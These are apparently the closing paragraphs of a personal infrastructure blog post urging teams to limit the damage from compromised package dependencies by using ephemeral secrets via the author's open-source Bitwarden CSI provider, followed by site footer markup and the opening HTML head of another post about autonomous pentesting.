      <p>The supply chain problem isn't going away. Package registries are high-value targets precisely because they're trusted implicitly by CI/CD pipelines and production deployments. You can't prevent every compromise upstream. What you can control is how much damage a compromised dependency can do once it's running in your environment.</p>

      <p>Ephemeral secrets aren't exotic. The Secrets Store CSI Driver is a CNCF project. <a href="https://bitwarden.com/products/secrets-manager/" target="_blank" rel="noopener">Bitwarden Secrets Manager</a> is free for small teams. I wrote <a href="https://github.com/kvncrw/bitwarden-csi-provider" target="_blank" rel="noopener">bitwarden-csi-provider</a> because this tooling should exist and be open source. It deploys as a DaemonSet and the integration takes an afternoon. The question is whether you'll adopt it before or after your credentials end up in a tarball on someone else's server.</p>

      <hr>

      <div class="article-author">
        <div class="article-author__avatar">KC</div>
        <div class="article-author__info">
          <h4>Kevin Crawley</h4>
          <p>Infrastructure engineer, <a href="https://crawley.systems">crawley.systems</a>. 20+ years building and operating production systems.</p>
        </div>
      </div>

    </div>
  </article>

  <footer class="footer">
    <div class="footer__inner">
      <span class="footer__logo">
        <span class="nav__logo-bracket">[</span>crawley<span class="nav__logo-dot">.</span>systems<span class="nav__logo-bracket">]</span>
      </span>
      <span class="footer__copy">&copy; 2026 Kevin Crawley. All rights reserved.</span>
    </div>
  </footer>

  <script src="../main.js"></script>
</body>
</html>
</file>






<file: posts/local-glm-autonomous-pentest.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Autonomous Pentesting on Self-Hosted GLM-5.2 | blog.crawley.systems</title>
